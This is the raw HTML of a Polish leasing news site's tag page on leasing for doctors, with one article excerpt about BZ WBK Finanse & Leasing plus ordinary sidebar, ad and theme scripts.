                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_9_697c996da5fa0_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2926444263"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2926444263"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2926444263"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2926444263"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.azleasing.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tagi</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Leasing dla lekarzy</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: leasing dla lekarzy</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/bz-wbk-finanse-leasing-chetnie-finansuje-lekarzy" rel="bookmark" class="td-image-wrap" title="BZ WBK Finanse &#038; Leasing chętnie finansuje lekarzy"><img width="324" height="160" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_324x160.png" alt=""/></a></div>                <a href="https://www.azleasing.pl/k/informacje-prasowe-firm-leasingowych" class="td-post-category">Informacje z firm leasingowych</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/bz-wbk-finanse-leasing-chetnie-finansuje-lekarzy" rel="bookmark" title="BZ WBK Finanse &#038; Leasing chętnie finansuje lekarzy">BZ WBK Finanse &#038; Leasing chętnie finansuje lekarzy</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.azleasing.pl/author/emarkiewicz">Redakcja</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-08-10T09:38:38+00:00" >10 sierpnia, 2012</time></span>                <div class="td-module-comments"><a href="https://www.azleasing.pl/bz-wbk-finanse-leasing-chetnie-finansuje-lekarzy#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Lekarze coraz częściej są nie tylko ekspertami w dziedzinie medycyny, ale także dobrymi menedżerami i finansistami, którzy znają leasing oraz wykorzystują jego zalety. Przedstawiciele...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_10_697c996da6e1a_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2543300880"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2543300880"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2543300880"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9882471851931108" data-ad-slot="2543300880"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_7 td_block_widget td_uid_11_697c996da7078_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_697c996da7078" ><script>var block_td_uid_11_697c996da7078 = new tdBlock();
block_td_uid_11_697c996da7078.id = "td_uid_11_697c996da7078";
block_td_uid_11_697c996da7078.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget td_uid_11_697c996da7078_rand","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_11_697c996da7078_rand","tdc_css_class_style":"td_uid_11_697c996da7078_rand_style"}';
block_td_uid_11_697c996da7078.td_column_number = "1";
block_td_uid_11_697c996da7078.block_type = "td_block_7";
block_td_uid_11_697c996da7078.post_count = "4";
block_td_uid_11_697c996da7078.found_posts = "369";
block_td_uid_11_697c996da7078.header_color = "";
block_td_uid_11_697c996da7078.ajax_pagination_infinite_stop = "";
block_td_uid_11_697c996da7078.max_num_pages = "93";
tdBlocksArray.push(block_td_uid_11_697c996da7078);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=td_uid_11_697c996da7078 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.azleasing.pl/umowy-leasingowy-w-getin-leasing-na-lepszych-warunkach" rel="bookmark" class="td-image-wrap" title="Umowy leasingowy w Getin Leasing na lepszych warunkach"><img width="100" height="70" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/umowy-leasingowy-w-getin-leasing-na-lepszych-warunkach" rel="bookmark" title="Umowy leasingowy w Getin Leasing na lepszych warunkach">Umowy leasingowy w Getin Leasing na lepszych warunkach</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-01-17T12:14:42+00:00" >17 stycznia, 2013</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.azleasing.pl/czym-sa-wozki-widlowe" rel="bookmark" class="td-image-wrap" title="Czym są wózki widłowe?"><img width="100" height="70" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2013/11/wozki-widlowe-100x70.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2013/11/wozki-widlowe-100x70.jpg 100w, https://www.azleasing.pl/wp-content/uploads/2013/11/wozki-widlowe-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Czym są wózki widłowe?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/czym-sa-wozki-widlowe" rel="bookmark" title="Czym są wózki widłowe?">Czym są wózki widłowe?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-11-20T12:44:25+00:00" >20 listopada, 2013</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.azleasing.pl/zrodla-finansowania-mikro-malych-i-srednich-przedsiebiorstw-w-2012r" rel="bookmark" class="td-image-wrap" title="Źródła finansowania mikro, małych i średnich przedsiębiorstw w 2012r."><img width="100" height="70" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/zrodla-finansowania-mikro-malych-i-srednich-przedsiebiorstw-w-2012r" rel="bookmark" title="Źródła finansowania mikro, małych i średnich przedsiębiorstw w 2012r.">Źródła finansowania mikro, małych i średnich przedsiębiorstw w 2012r.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-04-04T07:28:32+00:00" >4 kwietnia, 2012</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.azleasing.pl/nowa-usluga-w-ofercie-pekao-leasing" rel="bookmark" class="td-image-wrap" title="Nowa usługa w ofercie Pekao Leasing"><img width="100" height="70" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/nowa-usluga-w-ofercie-pekao-leasing" rel="bookmark" title="Nowa usługa w ofercie Pekao Leasing">Nowa usługa w ofercie Pekao Leasing</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-04-12T07:21:53+00:00" >12 kwietnia, 2012</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_11_697c996da7078" data-td_block_id="td_uid_11_697c996da7078">Załaduj więcej<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_12_697c996da8d27_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_12_697c996da8d27" ><script>var block_td_uid_12_697c996da8d27 = new tdBlock();
block_td_uid_12_697c996da8d27.id = "td_uid_12_697c996da8d27";
block_td_uid_12_697c996da8d27.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget td_uid_12_697c996da8d27_rand","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_reset":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_reset":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_12_697c996da8d27_rand","tdc_css_class_style":"td_uid_12_697c996da8d27_rand_style"}';
block_td_uid_12_697c996da8d27.td_column_number = "1";
block_td_uid_12_697c996da8d27.block_type = "td_block_15";
block_td_uid_12_697c996da8d27.post_count = "4";
block_td_uid_12_697c996da8d27.found_posts = "369";
block_td_uid_12_697c996da8d27.header_color = "";
block_td_uid_12_697c996da8d27.ajax_pagination_infinite_stop = "";
block_td_uid_12_697c996da8d27.max_num_pages = "93";
tdBlocksArray.push(block_td_uid_12_697c996da8d27);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=td_uid_12_697c996da8d27 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/leasing-eko-energia-nagrodzony-w-konkursie-perly-rynku-fmcg-2012" rel="bookmark" class="td-image-wrap" title="Leasing Eko Energia nagrodzony w konkursie „Perły Rynku FMCG 2012”"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="https://www.azleasing.pl/k/informacje-prasowe-firm-leasingowych" class="td-post-category">Informacje z firm leasingowych</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/leasing-eko-energia-nagrodzony-w-konkursie-perly-rynku-fmcg-2012" rel="bookmark" title="Leasing Eko Energia nagrodzony w konkursie „Perły Rynku FMCG 2012”">Leasing Eko Energia nagrodzony w konkursie „Perły Rynku FMCG 2012”</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/promocyjna-oferta-leasingowa-w-raiffeisen-leasing" rel="bookmark" class="td-image-wrap" title="Promocyjna oferta leasingowa w Raiffeisen-Leasing"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="https://www.azleasing.pl/k/informacje-prasowe-firm-leasingowych" class="td-post-category">Informacje z firm leasingowych</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/promocyjna-oferta-leasingowa-w-raiffeisen-leasing" rel="bookmark" title="Promocyjna oferta leasingowa w Raiffeisen-Leasing">Promocyjna oferta leasingowa w Raiffeisen-Leasing</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/credit-agricole-commercial-finance-nowa-firma-faktoringowa-w-polsce" rel="bookmark" class="td-image-wrap" title="Crédit Agricole Commercial Finance nową firmą faktoringową w Polsce"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="https://www.azleasing.pl/k/informacje-prasowe-firm-leasingowych" class="td-post-category">Informacje z firm leasingowych</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/credit-agricole-commercial-finance-nowa-firma-faktoringowa-w-polsce" rel="bookmark" title="Crédit Agricole Commercial Finance nową firmą faktoringową w Polsce">Crédit Agricole Commercial Finance nową firmą faktoringową w Polsce</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/dobry-wynik-finansowania-w-branze-medyczna-spolek-leasingowych-bz-wbk" rel="bookmark" class="td-image-wrap" title="Dobry wynik finansowania w branżę medyczną Spółek Leasingowych BZ WBK"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="https://www.azleasing.pl/k/informacje-prasowe-firm-leasingowych" class="td-post-category">Informacje z firm leasingowych</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/dobry-wynik-finansowania-w-branze-medyczna-spolek-leasingowych-bz-wbk" rel="bookmark" title="Dobry wynik finansowania w branżę medyczną Spółek Leasingowych BZ WBK">Dobry wynik finansowania w branżę medyczną Spółek Leasingowych BZ WBK</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_12_697c996da8d27" data-td_block_id="td_uid_12_697c996da8d27"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_12_697c996da8d27" data-td_block_id="td_uid_12_697c996da8d27"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->


<div class="td-footer-wrapper td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.azleasing.pl/"><img src="https://www.azleasing.pl/wp-content/uploads/2016/12/azleasing_logo.png" alt="Leasing od A do Z" title=""/></a></div><div class="footer-text-wrap"><p>Informator Leasingowy</p>

<b>Serwisy Finansowe</b>
<ul>
<ol><a href=""><span style="color:#ff0000;">az</span>Inwestycje.pl</a></ol>
<ol><a href="https://www.azkredyty.pl"><span style="color:#ff0000;">az</span>Kredyty.pl</a></ol>
<ol><a href="http://www.azubezpieczenia.pl"><span style="color:#ff0000;">az</span>Ubezpieczenia.pl</a></ol>
</ul>
</div><div class="footer-social-wrap td-social-style-2"></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_14_697c996daa5e5_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_14_697c996daa5e5" ><script>var block_td_uid_14_697c996daa5e5 = new tdBlock();
block_td_uid_14_697c996daa5e5.id = "td_uid_14_697c996daa5e5";
block_td_uid_14_697c996daa5e5.atts = '{"custom_title":"POPULARNE POSTY","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_14_697c996daa5e5_rand","tdc_css_class":"td_uid_14_697c996daa5e5_rand","tdc_css_class_style":"td_uid_14_697c996daa5e5_rand_style"}';
block_td_uid_14_697c996daa5e5.td_column_number = "1";
block_td_uid_14_697c996daa5e5.block_type = "td_block_7";
block_td_uid_14_697c996daa5e5.post_count = "3";
block_td_uid_14_697c996daa5e5.found_posts = "369";
block_td_uid_14_697c996daa5e5.header_color = "";
block_td_uid_14_697c996daa5e5.ajax_pagination_infinite_stop = "";
block_td_uid_14_697c996daa5e5.max_num_pages = "123";
tdBlocksArray.push(block_td_uid_14_697c996daa5e5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULARNE POSTY</span></h4></div><div id=td_uid_14_697c996daa5e5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.azleasing.pl/abonament-auto-nietypowa-forma-leasingu-samochodow-sprawdz-dziala" rel="bookmark" class="td-image-wrap" title="Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to działa!"><img width="100" height="70" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2018/01/leasing-auta-1-100x70.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2018/01/leasing-auta-1-100x70.jpg 100w, https://www.azleasing.pl/wp-content/uploads/2018/01/leasing-auta-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to działa!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/abonament-auto-nietypowa-forma-leasingu-samochodow-sprawdz-dziala" rel="bookmark" title="Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to działa!">Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-04T10:34:30+00:00" >4 stycznia, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.azleasing.pl/wyniki-badan-leasingu-polsce-leasing-index" rel="bookmark" class="td-image-wrap" title="Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;"><img width="100" height="70" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2016/12/raport-100x70.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2016/12/raport-100x70.jpg 100w, https://www.azleasing.pl/wp-content/uploads/2016/12/raport-218x150.jpg 218w, https://www.azleasing.pl/wp-content/uploads/2016/12/raport-696x492.jpg 696w, https://www.azleasing.pl/wp-content/uploads/2016/12/raport.jpg 960w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/wyniki-badan-leasingu-polsce-leasing-index" rel="bookmark" title="Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;">Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-14T18:13:53+00:00" >14 grudnia, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.azleasing.pl/ubezpieczenie-leasingowanego-samochodu-co-trzeba-wiedziec" rel="bookmark" class="td-image-wrap" title="Ubezpieczenie leasingowanego samochodu &#8211; co trzeba wiedzieć?"><img width="100" height="70" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2012/02/fiat-100x70.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2012/02/fiat-100x70.jpg 100w, https://www.azleasing.pl/wp-content/uploads/2012/02/fiat-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ubezpieczenie leasingowanego samochodu &#8211; co trzeba wiedzieć?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/ubezpieczenie-leasingowanego-samochodu-co-trzeba-wiedziec" rel="bookmark" title="Ubezpieczenie leasingowanego samochodu &#8211; co trzeba wiedzieć?">Ubezpieczenie leasingowanego samochodu &#8211; co trzeba wiedzieć?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-11-06T06:34:24+00:00" >6 listopada, 2013</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_15_697c996dac7a0_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_15_697c996dac7a0" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULARNE KATEGORIE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.azleasing.pl/k/informacje-z-rynku"><span class="td-cat-name">Informacje z rynku Leasingowego</span><span class="td-cat-no">314</span></a></li><li><a href="https://www.azleasing.pl/k/informacje-prasowe-firm-leasingowych"><span class="td-cat-name">Informacje z firm leasingowych</span><span class="td-cat-no">296</span></a></li><li><a href="https://www.azleasing.pl/k/pozostale-informacje"><span class="td-cat-name">Pozostałe Informacje</span><span class="td-cat-no">10</span></a></li><li><a href="https://www.azleasing.pl/k/wyroznione"><span class="td-cat-name">Wyróżnione</span><span class="td-cat-no">8</span></a></li><li><a href="https://www.azleasing.pl/k/raporty-rynku-leasingowego"><span class="td-cat-name">Raporty rynku 